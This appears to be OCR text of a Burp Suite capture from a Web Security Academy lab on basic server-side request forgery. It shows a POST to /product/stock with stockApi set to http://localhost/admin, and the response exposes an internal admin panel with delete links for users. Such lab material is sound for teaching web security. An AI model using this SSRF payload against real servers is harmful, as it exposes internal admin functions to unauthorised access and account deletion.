 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ae800a304ab54c1838887c6007d0089.web-security-academy.net
3 Cookie: session=QC82s6n1pwHl2i4KvvyxatUqtg7vYifn
4 Content-Length: 31
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0ae800a304ab54c1838887c6007d0089.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ae800a304ab54c1838887c6007d0089.web-security-academy.net/product?p
roductId=2
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
18
19 stockApi=http://localhost/admin
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Basic SSRF against the local
server
Back to lab description
LAB Not solved
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete